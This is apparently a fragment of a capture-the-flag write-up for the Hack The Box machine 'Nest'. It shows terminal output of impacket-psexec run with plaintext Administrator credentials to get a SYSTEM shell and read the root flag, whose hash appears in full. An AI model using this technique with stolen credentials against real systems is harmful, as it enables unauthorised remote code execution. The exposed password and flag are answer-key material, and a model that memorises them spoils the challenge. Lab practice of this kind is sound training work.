 └─$ impacket-psexec Administrator:XtH4nkS4Pl4y1nGX@nest.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on nest.htb.....
[*] Found writable share ADMIN$
[*] Uploading file NYWyXzIp.exe
[*] Opening SVCManager on nest.htb.....
[*] Creating service LOGe on nest.htb.....
[*] Starting service LOGe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> cd C:\Users\Administrator
C:\Users\Administrator> type Desktop/root.txt
The syntax of the command is incorrect.
C:\Users\Administrator> cd Desktop
C:\Users\Administrator\Desktop> type root.txt
e5842fc56b68a19ca6d32a0746688612
C:\Users\Administrator\Desktop> whoami
nt authority\system
C:\Users\Administrator\Desktop>